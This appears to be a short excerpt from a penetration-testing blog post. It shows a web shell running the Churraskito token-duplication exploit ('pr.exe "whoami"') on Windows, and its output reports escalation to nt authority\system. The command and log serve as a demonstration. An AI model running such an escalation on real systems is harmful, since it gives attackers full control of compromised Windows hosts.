 shell路径: cmd.exe

E:\pr.exe "whoami"

[#] Churraskito x64 mode by zcgonvh
[#] This exploit can be run any program with Local System privilege.
[!] Got WMI process Pid: 916
[!] Found token SYSTEM
[!] duplicating token to primary....
[!] process with pid:2248 created.
------------------------------
nt authority\system

https://blog.csdn.net/weixin_45677119